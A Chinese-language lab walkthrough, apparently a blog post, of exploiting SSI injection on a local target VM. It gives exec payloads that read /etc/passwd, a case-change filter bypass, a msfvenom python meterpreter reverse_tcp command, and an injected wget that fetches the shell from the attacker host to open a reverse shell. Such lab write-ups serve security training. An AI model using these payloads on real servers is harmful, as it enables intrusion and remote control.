主机:192.168.32.152

靶机:192.168.32.161

ssI是赋予html静态页面的动态效果,通过ssi执行命令,返回对应的结果,若在网站目录中发现了.stm .shtm .shtml等,且对应SSL输入没有过滤

该网站可能存在SSI注入漏洞





ssi注入就是寻找输入点输入类似<!--#exec cmd="命令" --> 格式,看看能不能运行系统命令。

如 <!--#exec cmd="ls" --> <!--#exec cmd="cat /etc/passwd" -->

切换目录<!--#exec cmd="cd /root/dir/" -->



nmap,nikto 分析,发现可能存在SSI注入,

dirb 看看目录



index目录下,有个SSi语句

SSI目录下看到应该是和命令注入有关

通过robots.txt目录挖掘到站点的根目录

打开网页找一个注入点,测试后,在这里找到,发现有过滤,大小写可绕过,网页给出的测试命名少了个!符号,加上测试成功

此时我们就可以尝试生成一个python shell 上传到网站服务器根目录上,再执行反弹监听

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444



在打开msfconsole监听



此时再将生成的pyshell上传至web根目录(/var/www/html),再打开apache服务器



在开启apache服务器,查看状态



再将pyshell下载到站点上<!--#exec cmd="wget http://192.168.32.152/pyshell.py"-->

再提权

<!--#exec cmd="chmod 777 pyshell.py" -->

然后启动python pyshell.py,成功反弹shell!

随后,进入shell,优化终端,可以进入root目录